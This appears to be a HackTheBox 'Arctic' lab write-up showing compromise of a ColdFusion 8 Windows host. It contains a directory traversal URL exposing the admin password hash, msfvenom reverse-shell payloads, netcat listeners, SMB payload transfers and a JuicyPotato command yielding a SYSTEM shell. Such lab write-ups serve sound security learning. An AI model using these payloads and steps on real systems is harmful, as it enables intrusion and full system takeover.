HackTheBox | Arctic
Initial TCP Nmap Scan
Nmap scan report for 10.10.10.11
Host is up (0.075s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 143.42 seconds
Full TCP Nmap Scan
nmap -sC -sV -p- 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.076s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 242.86 seconds
Initial Thoughts Based On Nmap Scans
Looking at the scans we see we have three ports open: 135, 8500, and 49154. 135 and 49154 are both related to Microsoft Windows RPC so we may be able to try to enumerate this service by using tools such as enum4linux, rpcclient, etc. For port 8500, I have no idea what that port is so seeing if it is a web server or if I can try to tinker with it by using Netcat to connect to it might be a good option. With all that being said, let’s start looking more into this box.
Port 8500 | Enumeration
Doing some Googling I see that port 8500 is known to host Adobe Cold Fusion, which is a web application development computing platform. Knowing this, I go ahead and navigate to http://10.10.10.11:8500 and get an Index page.

Clicking through the index is extremely slow for some reason. Either way, I was able to navigate to CFIDE/administrator and was given the following web page:

So this is running Adobe Coldfusion 8. Looking at the source code by right clicking the web page and hitting “View Page Source” I saw some information about Adobe’s copyright.
Copyright (c) 1995-2006 Adobe Software LLC. All rights reserved
This gives me a general idea of where to look when I am searching for exploits. I went ahead and Googled “Coldfusion 8 2006 exploit” and stumbled across an ExploitDB page. It is a directory traversal attack. A directory traversal attack is where a user can read arbitrary files on a server by traversing back parent directories and being able to read a file, such as www.website.com/file?=../../../../../../../etc/passwd will read the /etc/passwd file. In this case, it seems that ColdFusion8 stores password properties as a file under ColdFusion8/lib/password.properties%00en. Let’s see if this directory traversal attack works. Navigating to http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en shows the following webpage:

We see the password, but it seems to be some sort of hash. I go ahead and use the tool hash-identifier to see what type of hash this is.
root@kali-[~]hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: 2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
Least Possible Hashs:
[+] Tiger-160
[+] Haval-160
[+] RipeMD-160
[+] SHA-1(HMAC)
[+] Tiger-160(HMAC)
[+] RipeMD-160(HMAC)
[+] Haval-160(HMAC)
[+] SHA-1(MaNGOS)
[+] SHA-1(MaNGOS2)
[+] sha1($pass.$salt)
[+] sha1($salt.$pass)
[+] sha1($salt.md5($pass))
[+] sha1($salt.md5($pass).$salt)
[+] sha1($salt.sha1($pass))
[+] sha1($salt.sha1($salt.sha1($pass)))
[+] sha1($username.$pass)
[+] sha1($username.$pass.$salt)
[+] sha1(md5($pass))
[+] sha1(md5($pass).$salt)
[+] sha1(md5(sha1($pass)))
[+] sha1(sha1($pass))
[+] sha1(sha1($pass).$salt)
[+] sha1(sha1($pass).substr($pass,0,3))
[+] sha1(sha1($salt.$pass))
[+] sha1(sha1(sha1($pass)))
[+] sha1(strtolower($username).$pass)
--------------------------------------------------
It shows that the possible hash is SHA-1 or MySQL5. Knowing that it is most likely SHA-1, I use the website CrackStation to crack this SHA-1 hash value.

And we get the password as happyday. I went ahead and went back to 10.10.10.11:8500/CFIDE/administrator/ to try to login with admin:happyday and I successfully logged in. After awhile of waiting for the page to load, we finally see the following:

Out of the list of options we can do on ColdFusion8, the Scheduled Tasks seemed the most interesting to me. The reason for this is we may be able to have it do a task for us and then return a reverse shell. Navigating to Debugging & Logging > Scheduled Tasks presents the following:

Clicking on Schedule New Task shows us this:

Seems we have a lot we can work with. The thing that seems the most interesting is that we can put a file into the task. Something to note is that the “File” field needs to be given where we want to put the file we are uploading. I navigated around the web service a bit and found that under Server Settings > Settings Summary the path for CFIDE which we saw earlier is located under the path C:\ColdFusion8\wwwroot\CFIDE. Now we know where we can put our file.

Since the technology that is being ran for ColdFusion is Java, .jsp files will be the one we want to use to get a reverse shell. Knowing this, I am going to create a payload using msfvenom which is a payload generator and encoder.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.36 LPORT=1337 -f raw> reverse.jsp
This will create a .jsp reverse shell with LHOST being your IP, and LPORT being the port you will be listening on.
Now we can go ahead and upload this through the scheduled task. I setup a simple HTTP server using the python -m SimpleHTTPServer 80 command on the directory that has my reverse.jsp file.

Now that we have our schedule tasks, we can click the green icon on the left to execute the task.

Now let’s start up our Netcat listener on port 1337 and then navigate to 10.10.10.11:8500/CFIDE/reverse.jsp.
nc -lvnp 1337
We get a low privileged shell.
root@kali-[~]nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.11] 51283
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
Privilege Escalation
First thing I do when I get a low privileged shell is run whoami /all and see if I have any interesting privileges.
C:\ColdFusion8\runtime\bin>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============ =============================================
arctic\tolis S-1-5-21-2913191377-1678605233-910955532-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
We see we have SeImpersonatePrivilege enabled. SeImpersonatePrivilege allows a user account to impersonate another user for a brief period of time. We are going to abuse this to impersonate the SYSTEM user to get the highest privileges possible on this host. We can use the Juicy Potato exploit which we have used in a previous box Devel to abuse the fact that SeImpersonatePrivilege is enabled. If you want some more detail on Juicy Potato, please take a look at my Devel blog post at the privilege escalation section. To go ahead and start the process of utilizing Juicy Potato, let’s setup a SMB server that has our JuicyPotato.exe within our directory. You can get Juicy Potato by using git clone https://github.com/ohpe/juicy-potato.git.
root@kali-[/opt/potato]ls -lah
total 776K
drwxr-xr-x 2 root root 4.0K May 31 01:24 .
drwxr-xr-x 25 root root 4.0K Jun 14 12:19 ..
-rw-r--r-- 1 root root 340K Aug 10 2018 JuicyPotato.exe
-rw-r--r-- 1 root root 125K May 11 2020 RogueOxidResolver.exe
-rw-r--r-- 1 root root 156K May 11 2020 RoguePotato.exe
-rw-r--r-- 1 root root 144K May 11 2020 RoguePotato.zip
root@kali-[/opt/potato]smbserver.py share .
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Copy the file over to the Windows host using:
\\10.10.14.36\share\JuicyPotato.exe
C:\ColdFusion8\runtime\bin>copy \\10.10.14.36\share\JuicyPotato.exe
copy \\10.10.14.36\share\JuicyPotato.exe
1 file(s) copied.
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\ColdFusion8\runtime\bin
16/06/2021 04:34 <DIR> .
16/06/2021 04:34 <DIR> ..
18/03/2008 12:11 64.512 java2wsdl.exe
19/01/2008 10:59 2.629.632 jikes.exe
18/03/2008 12:11 64.512 jrun.exe
18/03/2008 12:11 71.680 jrunsvc.exe
18/03/2008 12:11 5.120 jrunsvcmsg.dll
18/03/2008 12:11 64.512 jspc.exe
10/08/2018 12:55 347.648 JuicyPotato.exe
22/03/2017 09:53 1.804 jvm.config
18/03/2008 12:11 64.512 migrate.exe
18/03/2008 12:11 34.816 portscan.dll
18/03/2008 12:11 64.512 sniffer.exe
18/03/2008 12:11 78.848 WindowsLogin.dll
18/03/2008 12:11 64.512 wsconfig.exe
22/03/2017 09:53 1.013 wsconfig_jvm.config
18/03/2008 12:11 64.512 wsdl2java.exe
18/03/2008 12:11 64.512 xmlscript.exe
16 File(s) 3.686.657 bytes
2 Dir(s) 33.182.593.024 bytes free
We can see that JuicyPotato.exe is in the directory now. We also need a reverse shell payload within this directory so let’s create reverse shell payload for Windows and setup another SMB server in the directory we made the payload.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.36 LPORT=1337 -f exe > shell.exe
smbserver.py share .
Now I go ahead and copy the shell.exe file over to the Windows host.
C:\ColdFusion8\runtime\bin>copy \\10.10.14.36\share\shell.exe
copy \\10.10.14.36\share\shell.exe
1 file(s) copied.
Now that shell.exe and JuicyPotato.exe are within this directory, I can go ahead and setup a Netcat listener on port 1337 and run the following command on the Windows host to gain a SYSTEM shell.
root@kali-[~]nc -lvnp 1337
JuicyPotato.exe -t * -l 1337 -p C:\ColdFusion8\runtime\bin\shell.exe -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
root@kali-[~]nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.11] 51379
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
The -c asks for a CLSID or “class identifier”. CLSIDs are .NET classes and the CLSIDs we are going to use refer to services that are running as SYSTEM. We essentially are impersonating a service by supplying a CLSID of a service that is running with higher privileges than us, that being SYSTEM. The {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} is a CLSID of a service that is running as SYSTEM so we use that CLSID to gain a SYSTEM shell. At the end of the day, this box was pretty interesting. Getting initial foothold was the most interesting part, but having the amount of lag on ColdFusion was not all that fun to deal with. Either way, was a great box!